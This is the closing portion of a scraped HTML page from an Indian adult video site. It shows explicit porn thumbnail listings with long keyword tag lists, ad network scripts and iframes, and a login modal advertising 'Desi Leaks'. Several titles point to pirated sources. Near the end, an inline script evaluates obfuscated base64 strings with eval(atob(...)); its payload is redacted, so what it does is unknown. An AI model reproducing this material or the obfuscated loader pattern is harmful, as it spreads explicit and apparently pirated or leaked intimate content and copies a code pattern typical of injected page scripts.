src="https://desivdo.club/wp-content/uploads/2023/06/Aghori-–-S01E02-–-2021-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" alt="Aghori – S01E02 – 2021 – UNCUT Desi Sex Web Series – 11UpMovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aghori – S01E02 – 2021 – UNCUT Desi Sex Web Series – 11UpMovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 379</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/05/High-Test-Girl-–-2024-–-Hindi-Uncut-Short-Film-–-ShowHit.webp" class="thumb-block video-preview-item post-13080 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-showhit tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="13080"> 	<a href="https://desivdo.club/high-test-girl-2024-desi-uncut-porn-short-film-showhit/" title="High Test Girl – 2024 – Desi Uncut Porn Short Film – ShowHit"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/05/High-Test-Girl-–-2024-–-Hindi-Uncut-Short-Film-–-ShowHit.webp" alt="High Test Girl – 2024 – Desi Uncut Porn Short Film – ShowHit"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">High Test Girl – 2024 – Desi Uncut Porn Short Film – ShowHit</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 886</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2026/01/mohini.webp" class="thumb-block video-preview-item post-18777 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xtreme tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="18777"> 	<a href="https://desivdo.club/mohini-2026-malayalam-uncut-naked-short-film-xtreme/" title="Mohini &#8211; (2026) &#8211; Malayalam Uncut Naked Short Film &#8211; XTREME"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2026/01/mohini.webp" alt="Mohini &#8211; (2026) &#8211; Malayalam Uncut Naked Short Film &#8211; XTREME"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Mohini &#8211; (2026) &#8211; Malayalam Uncut Naked Short Film &#8211; XTREME</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/07/ATTRACTION.webp" class="thumb-block video-preview-item post-3376 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-sex tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-xxx tag-hotx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="3376"> 	<a href="https://desivdo.club/attraction-2023-uncut-desi-sex-film-hotx-1/" title="Attraction – 2023 – UNCUT Desi Sex Film – HOTX"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/07/ATTRACTION.webp" alt="Attraction – 2023 – UNCUT Desi Sex Film – HOTX"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Attraction – 2023 – UNCUT Desi Sex Film – HOTX</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 355</span>									</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="85771f3dad" /><input type="hidden" name="_wp_http_referer" value="/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="85771f3dad" /><input type="hidden" name="_wp_http_referer" value="/pehredaar-s04e06-2023-desi-sexy-web-series-primeplay/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"80b9f415ae","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 19:26:11 -->